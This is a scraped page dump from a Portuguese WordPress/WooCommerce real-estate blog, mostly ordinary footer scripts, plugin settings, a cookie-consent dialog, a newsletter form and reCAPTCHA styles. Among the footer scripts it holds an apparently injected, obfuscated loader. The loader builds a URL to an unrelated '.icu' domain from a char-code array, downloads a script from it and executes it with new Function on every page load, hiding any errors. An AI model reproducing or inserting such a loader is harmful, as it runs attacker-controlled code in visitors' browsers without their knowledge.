2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D1113c7a86b%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252F%253Ftaxonomy%253Dproduct_shipping_class%2526term%253Dsem-portes%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%221113c7a86b%22%7D%7D%2C%22_feature_nonce%22%3A%224d20be9c9c%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c190bd2e81',
				wcStoreApiNonceTimestamp: '1765088651'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"6d41affcfa"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"205","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=fm0iw1sn4f9z
body_size: 45677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
